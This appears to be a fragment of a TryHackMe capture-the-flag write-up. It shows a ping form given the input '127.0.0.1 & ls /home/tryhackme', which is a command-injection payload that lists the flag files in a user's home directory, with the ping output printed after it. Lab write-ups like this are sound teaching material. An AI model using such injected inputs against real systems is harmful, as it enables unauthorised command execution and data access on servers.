 127.0.0.1 & ls /home/tryhackme
Execute
Here is your command: 127.0.0.1 & ls /home/tryhackme
Output:
flag.txt flag.txt.save PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms 64 bytes
from 127.0.0.1: icmp_seq=2 ttl=64 time=0.033 ms 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.036 ms 64 bytes from 127.0.0.1:
icmp_seq=4 ttl=64 time=0.034 ms --- 127.0.0.1 ping statistics --- 4 packets transmitted, 4 received, 0% packet loss, time 3059ms rtt
min/avg/max/mdev = 0.016/0.029/0.036/0.008 ms